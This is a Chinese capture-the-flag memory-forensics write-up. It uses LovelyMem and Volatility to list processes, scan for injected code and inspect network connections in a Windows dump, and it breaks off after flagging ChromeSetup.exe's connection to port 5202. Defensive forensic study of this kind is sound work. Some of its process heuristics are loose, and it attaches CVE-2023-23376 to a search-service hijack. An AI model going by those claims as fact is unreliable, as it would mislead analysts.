







题目给出了.dmp内存转储文件,这次我将使用lovelymem进行做题,直接导入软件能够自动执行许多操作:

项目地址:Tokeii0/LovelyMem: 基于Memprocfs和Volatility的可视化内存取证工具









Q1:负责可疑活动的进程叫什么名字?

首先列出所有进程,可以直接用lovelymem查看其进程信息,点击即自动执行命令:

./vol.py -f memory.dmp --offline -r csv windows.pslist

没有什么可以注意的,我们进行恶意进程内存注入检测:

./vol.py -f memory.dmp --offline -r csv windows.malfind

有些部分列表不方便查看,可以保存文件导出分析:

没有发现可疑的反汇编代码







再分析网络行为:



./vol.py -f memory.dmp windows.netscan

wininit.exe

Windows 初始化进程,负责启动关键系统服务(如 lsass.exe 和 services.exe)。

正常:不主动外联,仅在本地监听端口(如数据中的 0.0.0.0:49665)。

异常:若发现外联互联网 IP,可能是恶意服务注入。

svchost.exe

通用服务宿主进程,托管多个系统服务(如 Windows Update、时间同步等)。

正常:

- 连接微软服务器(如

20.199.120.85:443→ Azure IP) - 时间同步(

time.windows.com:123)

异常:

- 连接非微软 IP

- 高频短时连接(如同一端口多次连接)

spoolsv.exe

打印后台处理服务,管理打印任务。

正常:仅在网络打印时连接内部打印机 IP。

异常:外联至公网 IP 或非常用端口(如 5202)→ 打印漏洞利用(如 CVE-2022-22718)。

services.exe

服务控制管理器(SCM),管理所有 Windows 服务的生命周期。

正常:不主动外联,仅监听本地服务端口(如 0.0.0.0:49669)

异常:外联至公网 IP(如 2.18.162.9:443)可能表明恶意服务被加载。

lsass.exe

本地安全认证子系统服务(Local Security Authority),处理用户登录和凭证管理。

正常:仅在域环境中连接域控制器(如 LDAP:389 或 LDAPS:636)。

异常:若外联至公网 IP(如您数据中的 41.75.84.12:80),高度可疑(可能被 Mimikatz 类工具利用)。

WWAHost.exe

Windows Web 应用程序宿主进程,用于运行 UWP 应用的 Web 内容。

正常:加载微软商店应用或 Edge 扩展的 Web 内容。

异常:连接未知 IP、多连接快速关闭(CLOSE_WAIT 状态)→ C2 心跳或数据外泄。

System

内核模式系统进程(PID 4),管理硬件和驱动程序。

正常:监听本地端口(如 0.0.0.0:445 → SMB 服务)。

异常:外联至公网 IP → 内核级后门(如 Rootkit)。

SearchApp.exe

Windows 搜索组件,提供文件内容索引。

正常:不主动外联。

异常:连接公网 IP(如 2.18.40.152:443)→ 搜索服务被劫持(如 CVE-2023-23376)。

MicrosoftEdgeU和ChromeSetup.ex进程名不完整,可能是内存截断,源程序名应为:MicrosoftEdgeUpdate.exe和ChromeSetup.exe

它们两个的外联情况:

ChromeSetup.ex目标端口5202常用于自定义协议(非标准HTTP/HTTPS),存在异常。

